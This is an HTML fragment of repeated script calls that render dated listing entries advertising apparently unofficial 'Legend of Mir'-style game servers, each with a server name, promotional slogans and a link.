<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8BF746B5-D1F6-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/27日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{30131427-3FF7-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.71daqc.top:19969","二合一█无限刀版","1月/27日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.71daqc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{32131427-3FF7-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.71daqc.top:16898","散人█长久█耐玩","1月/27日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.71daqc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{34FC6B0D-98F7-F011-8294-0A72F24AA2FC}","１丶８０九州战神","https://154.29.148.15:9898","７６８０独家复古","1月/27日/〖通宵推荐〗","██首战首区","终极全爆█战法带毒█极品╊５█绝无暗","█赞助可打█","https://154.29.148.15:9898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DA4DD87B-51F7-F011-8294-0A72F24AA2FC}","〓盛世火龙〓","http://sshl.180234.com","〓单职业〓〓","1月/27日/〖通宵推荐〗","免费领充值","火龙微变★三天合区★散人吃肉★一切靠","１８５微变火","http://sshl.180234.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A5945A73-60F7-F011-8294-0A72F24AA2FC}","１·８０傲骨合击","http://43.226.57.68:2026","╲╲星王＋３╱╱","1月/27日/〖通宵推荐〗","╲首战首区╱","免费挂机√自动拾取√自动回収√免费泡","╲每日十区╱","http://43.226.57.68:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C057532D-89F7-F011-8294-0A72F24AA2FC}","１·８０天意合击","https://61.164.174.30:31861","█首战首区█","1月/27日/〖通宵推荐〗","星王+2","装备保值█一切靠打█元宝好打█地图多","█无合成█","https://61.164.174.30:31861");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3FAA15A8-66F7-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","1月/27日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DCDD790F-2FF8-F011-8294-0A72F24AA2FC}","〔　剑宗沉默　〕","http://zj666.xyz:88","〔　首战首区　〕","1月/27日/〖通宵推荐〗","秒杀所有沉默","〓独家沉默〓回忆经典〓耐玩长久〓","长期开放","http://zj666.xyz:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AEE3E429-56F8-F011-8294-0A72F24AA2FC}","万世公益╋单职业","http://2025.bopuart.com","１８５单职业","1月/27日/〖通宵推荐〗","免费领充值","火龙微变★爆率高★散人吃肉★真正白漂","火龙公益激情","http://2025.bopuart.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7AD184D-5CF8-F011-8294-0A72F24AA2FC}","█８０赤兔合击█","http://103.60.164.91:15999","█首战█星王+3","1月/27日/〖通宵推荐〗","█没有暗坑█","█物价保值█终极必爆█长久耐玩█激情","█红苞送不停","http://103.60.164.91:15999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{01AE184D-5CF8-F011-8294-0A72F24AA2FC}","念清沉默","http://103.219.178.179:11888","一区","1月/27日/〖通宵推荐〗","一区","独家１区　　　一切靠打","一区","http://103.219.178.179:11888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B11A893E-62F8-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.heiseniuniumaoyiyyym9475.top:9475","新１８０雄霸合击","1月/27日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.heiseniuniumaoyiyyym9475.top:9475");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{098425EE-06F9-F011-8294-0A72F24AA2FC}","9N1●修真三国●","https://www.9n1.com","金丹之下皆蝼蚁","1月/27日/〖通宵推荐〗","单职业修仙专","沙奖人均60米√耐玩长期梦三国√三天合","后宫佳丽三千","https://www.9n1.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{799B5379-23F9-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/28日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{03AE184D-5CF8-F011-8294-0A72F24AA2FC}","念清沉默","http://103.219.178.179:11888","一区","1月/28日/〖通宵推荐〗","一区","独家１区　　　一切靠打","一区","http://103.219.178.179:11888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{99986E5C-70F7-F011-8294-0A72F24AA2FC}","２０２６合击之王","http://43.240.156.185:36688","▇▇▇１０元合击","1月/28日/〖通宵推荐〗","７６８０８５","▇▇▇１０元大顶赞▇１０元满回馈▇▇","▇１０元全满","http://43.240.156.185:36688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BC609DA6-2BF9-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.heiseniuniumaoyiyyym9475.top:9475","新１８０雄霸合击","1月/28日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.heiseniuniumaoyiyyym9475.top:9475");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F9AD184D-5CF8-F011-8294-0A72F24AA2FC}","█８０赤兔合击█","http://103.60.164.91:15999","█首战█星王+3","1月/28日/〖通宵推荐〗","█没有暗坑█","█物价保值█终极必爆█长久耐玩█激情","█红苞送不停","http://103.60.164.91:15999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B2E3E429-56F8-F011-8294-0A72F24AA2FC}","万世公益╋单职业","http://2025.bopuart.com","１８５单职业","1月/28日/〖通宵推荐〗","免费领充值","火龙微变★爆率高★散人吃肉★真正白漂","火龙公益激情","http://2025.bopuart.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{41AA15A8-66F7-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","1月/28日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C457532D-89F7-F011-8294-0A72F24AA2FC}","１·８０天意合击","https://61.164.174.30:31861","█首战首区█","1月/28日/〖通宵推荐〗","星王+2","装备保值█一切靠打█元宝好打█地图多","█无合成█","https://61.164.174.30:31861");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C657532D-89F7-F011-8294-0A72F24AA2FC}","永恒┉┉┉┉之神","https://www.550882.com:5211","新┉┉┉专┉┉属","1月/28日/〖通宵推荐〗","迷失沉默神器","█不要拿其他服来跟我比，比不过的，用","小黑专属","https://www.550882.com:5211");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A7945A73-60F7-F011-8294-0A72F24AA2FC}","１·８０傲骨合击","http://43.226.57.68:2026","╲╲星王＋３╱╱","1月/28日/〖通宵推荐〗","╲首战首区╱","免费挂机√自动拾取√自动回収√免费泡","╲每日十区╱","http://43.226.57.68:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DC4DD87B-51F7-F011-8294-0A72F24AA2FC}","〓盛世火龙〓","http://sshl.180234.com","〓单职业〓〓","1月/28日/〖通宵推荐〗","免费领充值","火龙微变★三天合区★散人吃肉★一切靠","１８５微变火","http://sshl.180234.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{34131427-3FF7-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.71daqc.top:19969","二合一█无限刀版","1月/28日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.71daqc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{36131427-3FF7-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.71daqc.top:16898","散人█长久█耐玩","1月/28日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.71daqc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8FF746B5-D1F6-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/28日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A07AE0CF-92F6-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/28日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C7FE2845-9FF6-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/28日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{70C94FE4-A8F6-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/28日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A3FC07A-C7F6-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/28日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0C3FC07A-C7F6-F011-8294-0A72F24AA2FC}","惊天神器","http://123.99.198.37:88","公益专属单职业","1月/28日/〖通宵推荐〗","【20通关】","主打白飘好服◆零充通关◆赞助好打","迷失中变超变","http://123.99.198.37:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5BFB7E34-CCF6-F011-8294-0A72F24AA2FC}","暗黑●邪神宝宝","http://154.21.201.82:5003","魔改独家三职业","1月/28日/〖通宵推荐〗","法全屏雷战全","铭文●魔次●沉默●宠物●鉴定","道召月灵八部","http://154.21.201.82:5003");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7114B287-CFF6-F011-8294-0A72F24AA2FC}","１．８５永恒玉兔","http://www.666tutu.top:1112","冲１００送６００","1月/28日/〖通宵推荐〗","█新版╋首区","█职业平衡╋爆率全开╋满屏光柱╋无隐","沙奖８５７６","http://www.666tutu.top:1112");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FC63AFC7-6EF6-F011-8294-0A72F24AA2FC}","≤复古杀神恶魔≥","https://88zhet.s3.cn-east-2.jdcloud-oss.com","复古三职业","1月/28日/〖通宵推荐〗","轻变迷失中变","━主打BOSS━纯货币时间终极━全爆━","纯元宝无捐献","https://88zhet.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE63AFC7-6EF6-F011-8294-0A72F24AA2FC}","━━━━仙道迷失","https://ww8001.s3.cn-south-1.jdcloud-oss.com","纯元宝复古迷失","1月/28日/〖通宵推荐〗","全靠打纯元宝","全靠打BOSS-无顶榜-复古迷失━","全靠打纯元宝","https://ww8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0064AFC7-6EF6-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/28日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0264AFC7-6EF6-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/28日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0464AFC7-6EF6-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/28日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0664AFC7-6EF6-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/28日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0864AFC7-6EF6-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/28日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E64AFC7-6EF6-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/28日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{121CE80D-6FF6-F011-8294-0A72F24AA2FC}","╲╲逆龍·天罡诀","https://52tgj.6364pk.com","微变·单职业╱╱","1月/28日/〖通宵推荐〗","装备首爆奖励","╲一切靠打╲装备保值╲材料保值\账号","沙奖８８８８","https://52tgj.6364pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{141CE80D-6FF6-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/28日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5A195DE-73F6-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/28日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7A195DE-73F6-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/28日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F9A195DE-73F6-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/28日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FBA195DE-73F6-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/28日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FDA195DE-73F6-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/28日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FFA195DE-73F6-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/28日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{872C6AD3-7AF6-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.911fly.online:41300","《２０●全满》","1月/28日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.911fly.online:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{892C6AD3-7AF6-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.sasta.motorcycles:22600","纯元宝▲０充赞助","1月/28日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.sasta.motorcycles:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8B2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.361dry.yachts:24890","新出炉◆无限探索","1月/28日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.361dry.yachts:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.213dry.autos:20400","１．７６小极品+5","1月/28日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.213dry.autos:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.tatua.autos:21500","新版首区★刚开一","1月/28日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.tatua.autos:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{912C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.158fly.homes:31400","免费送╲分Ｂ不冲","1月/28日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.158fly.homes:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{932C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.papza.shop:30300","麻痹切割狂风＋１","1月/28日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.papza.shop:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{952C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.vavna.homes:25266","２０送２０００块","1月/28日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.vavna.homes:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{972C6AD3-7AF6-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.raroa.cloud:28100","元素极品切割＋１","1月/28日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.raroa.cloud:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{992C6AD3-7AF6-F011-8294-0A72F24AA2FC}","99个将夜诛仙专属","http://122.228.193.92:5168","99遗忘神器专属▓","1月/28日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://122.228.193.92:5168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.papga.top:35800","赞助大礼‖免费送","1月/28日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.papga.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","奇幻┉┉九州","https://www.yx800066.com:3951","新┉┉专┉┉属","1月/28日/〖通宵推荐〗","最新神器","██有你想不到的好混，看脸出终极█","超级好玩","https://www.yx800066.com:3951");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9F2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.313cd.boats:23770","上线送猛宠Ｘ满切","1月/28日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.313cd.boats:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A12C6AD3-7AF6-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.722dry.baby:34700","满屏切割神器无限","1月/28日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.722dry.baby:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A32C6AD3-7AF6-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.oaopa.yachts:27000","送满充值◆迷失神","1月/28日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.oaopa.yachts:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A52C6AD3-7AF6-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.892dry.space:25900","野外Boss．超牛逼","1月/28日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.892dry.space:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A72C6AD3-7AF6-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.papqa.top:33600","吸怪鞭尸●满地光","1月/28日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.papqa.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E662B20-7DF6-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/28日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1764C7A9-7EF6-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/28日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B31CF7E8-7FF6-F011-8294-0A72F24AA2FC}","古惑仔★100%首区","http://www.em2006.top:2116","轻变中变★杀神恶","1月/28日/〖通宵推荐〗","回忆╋青春传","★真正免费★绿色复古怀旧经典★韩装免","复古现*奖励","http://www.em2006.top:2116");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5CF5671A-86F6-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/28日/〖通宵推荐〗","█双倍属星█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{634CE953-8AF6-F011-8294-0A72F24AA2FC}","▇▇▅▃夜战迷失","https://m8001.s3.cn-south-1.jdcloud-oss.com","〓首战首区〓","1月/28日/〖通宵推荐〗","█全部靠打█","━纯元宝━无狂暴━无顶榜━","复古爆率全开","https://m8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B0CB9A1E-3AF7-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/29日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B2CB9A1E-3AF7-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/29日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B4CB9A1E-3AF7-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/29日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B6CB9A1E-3AF7-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/29日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B8CB9A1E-3AF7-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/29日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BACB9A1E-3AF7-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/29日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C1CB9A1E-3AF7-F011-8294-0A72F24AA2FC}","≤萨瓦迪卡迷失≥","https://aa8001.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","1月/29日/〖通宵推荐〗","━━长久耐玩","━无捐献-无狂暴-无顶榜-复古迷失━","轻变中变迷失","https://aa8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C3CB9A1E-3AF7-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/29日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C5CB9A1E-3AF7-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/29日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C7CB9A1E-3AF7-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/29日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{947B7B26-3AF7-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/29日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3E131427-3FF7-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.vavfa.top:41300","《２０●全满》","1月/29日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.vavfa.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40131427-3FF7-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.wawla.top:22600","纯元宝▲０充赞助","1月/29日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.wawla.top:22600");</script>
